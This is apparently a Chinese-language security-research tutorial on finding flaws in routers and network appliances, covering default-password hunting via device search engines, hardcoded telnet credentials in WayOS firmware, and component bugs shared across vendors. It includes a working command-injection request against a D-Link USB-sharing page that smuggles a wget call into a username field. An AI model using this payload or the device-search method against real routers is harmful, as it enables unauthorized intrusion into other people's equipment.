1.信息收集1.1 弱口令搜索1.2 硬编码问题2.相同组件及OEM框架挖掘2.1 组件漏洞问题2.2 OEM漏洞问题

免责声明

本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

文章来源:先知社区



在日常渗透过程中,可能会遇到各种路由,上网行为管理等设备,这时候该怎么去对这些设备进去快速挖掘就成为我们想要解决的问题。

1.信息收集

1.1 弱口令搜索







对于设备黑盒来说,信息收集也是一个比较重要的过程,更多的时候可以去寻找web后台密码,一些设备可以得到比如通过寻找网上的用户指导手册可得,如



也可以通过cnvd以及cve查找相应弱口令设备然后进入fofa或者hunter等搜索引擎搜索到未修复的弱口令进入后台挖掘,因为更多的功能点只能在后台更好的做测试

1.2 硬编码问题



设备常常会开启一些如telnet,ssh服务,也可能在初始化时会以硬编码的方式开启这些服务端口,允许设备被远程连接,也可能是开发者在调试的一些隐藏后门。

例如wayos微盟路由器固件出现过的mqtt协议泄露账户的漏洞



在做固件的仿真模拟执行ps的时候看到了该系统仿真后的shell开启了相关的telnet服务





也在初始化文件中看到确实有该操作

如图我们看到了确实wayos启动了该telnet服务,利用对字符寻找找到了以下文件,对以下文件进行简单分析目标锁定在了mqtt_ai文件



通过对函数的简单寻找锁定到该函数mqtt_ai_sw_telnet_login

对该函数进行简单分析后,该while函数似乎是对telnet登录的一个校验操作

使用该硬编码后登录了该设备的telnet服务

ssh密码寻找,该设备也可能会开启ssh,我们在做仿真模拟的时候,可以查看/etc/shadow文件,也可以试着解密这密码进行漏洞挖掘

2.相同组件及OEM框架挖掘



这是我们每个人都会忽略的点,正如我们挖web的时候,挖java的站点我们常常会想到一些fastjson,log4j2这种会造成漏洞的组件漏洞,以及类似springboot框架类似的框架型漏洞,对于我来说我们所说的设备也有所谓的组件以及框架。

2.1 组件漏洞问题

相对于设备来说也有其相应的组件,我们在做设备挖掘,设备可能会有相应的功能点,正如我以下想说的usb共享存储组件导致的命令执行漏洞,以下举例微盟的路由器以及dlink的路由器进行举例

首先发现了微盟的路由器有该相关漏洞在寻找前台路由器挖掘时,发现了dlink路由器的用户指导手册中具有相同的功能



将dlink固件拉下解开固件包后寻找漏洞路径字符,发现该组件也拥有相同漏洞路径字符

进入审计



首先对该固件丢入ghidra进入分析,在Function栏过滤出主要执行函数system,对该函数点击交叉引用,

得到所有调用system函数的位置



开始反溯system执行的命令中含有可控数据流部分,通过逐个调用点反编译,发现以下可控数据流

这段代码的本来主要目的是设置Samba服务器的用户名。它首先获取两个全局变量的值,然后使用echo

命令将这些值写入/etc/smbusers文件。这样,Samba服务器就可以使用这些用户名进行身份验证,但从

该伪代码可以看出用户输入获取usb_username和use_husername没有进行完全过滤,拼接的命令直接作

为system()参数执行,故此可能引发命令注入

往下看我们可以发现该输出代码从用户输入的hname函数中获取



使用poc进行wget请求

GET /usb_paswd.asp?share_enable=1&passwd=123456&name=login&hpasswd=123456&hname=hlogin%60wget%20http%3A%2F%2F192.168.1.2%3A8000%60&acc_ip=&acc_mac=&acc_wan=0&acc_auth=0&send_email_en=0&send_email_name=0&send_email_pwd=0&device_name=&_=1663771596225 HTTP/1.1Host:192.168.1.1User-Agent:Mozilla/5.0(X11;Ubuntu;Linux x86_64; rv:104.0)Gecko/20100101Firefox/104.0Accept: application/json, text/javascript,*/*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateConnection: closeReferer: http://192.168.1.1/index.htmCookie: userid=root; gw_userid=root,gw_passwd=0C667259F7A2069B7C55AB5D95F2FE7B

本机先起一个服务,发送上述数据包发现该被攻击机对攻击机服务器发起了服务

2.2 OEM漏洞问题

正如上述所说,设备也有属于自己的框架,我们可以通过相应的,可以通过寻找一些cve或者cnvd的路由器进行获取一些js获取得到一些类似的系统设备的相同漏洞,或者rce之后做白盒审计发现





